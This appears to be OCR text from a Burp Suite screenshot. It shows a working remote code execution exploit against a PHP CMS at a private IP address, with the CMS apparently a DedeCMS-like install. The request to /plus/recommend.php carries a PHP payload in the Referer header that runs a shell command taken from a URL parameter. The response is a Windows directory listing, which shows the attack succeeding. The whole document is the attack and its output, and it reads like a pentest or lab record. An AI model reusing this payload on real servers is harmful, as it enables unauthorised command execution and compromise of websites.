 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.238 ?
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=dir HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php $b = `$c`;  echo "<pre>$b</pre>";/*
4 Content-Length: 2
5
6
7
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
32
33 C:\phpstudy_pro\WWW\plus µÄÄ¿Â¼
34
35 2021/10/11 11:02 <DIR> .
36 2021/10/11 11:02 <DIR> ..
37 2021/02/11 23:55 250 .plus
38 2021/02/11 23:55 8,747 advancedsearch.php
39 2021/02/11 23:55 1,465 ad_js.php
40 2021/02/11 23:55 6,654 arcmulti.php
41 2021/02/11 23:55 1,310 car.php
42 2021/02/11 23:55 11,892 carbuyaction.php
43 2021/02/11 23:55 1,305 comments_frame.php
44 2021/02/11 23:55 1,913 count.php
45 2021/02/11 23:55 4,282 digg_ajax.php
46 2021/02/11 23:55 2,516 digg_frame.php
47 2021/02/11 23:55 924 disdls.php
48 2021/02/11 23:55 9,462 download.php
49 2021/02/11 23:55 1,579 erraddsave.php
50 2021/02/11 23:55 1,514 flink.php
51 2021/02/11 23:55 598 flink_add.php
52 2021/02/11 23:55 688 freelist.php
53 2021/10/11 09:15 <DIR> guestbook
54 2021/02/11 23:55 3,662 guestbook.php
55 2021/02/11 23:55 612 heightsearch.php
56 2021/02/11 23:55 3,223 list.php
57 2021/02/11 23:55 2,009 mytag_js.php
58 2021/02/11 23:55 3,242 posttocar.php
59 2021/02/11 23:55 2,808 recommend.php
60 2021/02/11 23:55 640 rss.php
61 2021/02/11 23:55 3,574 search.php
62 2021/02/11 23:55 3,017 showphoto.php
? Search... 0 matches
Done 3,276 bytes | 49 millis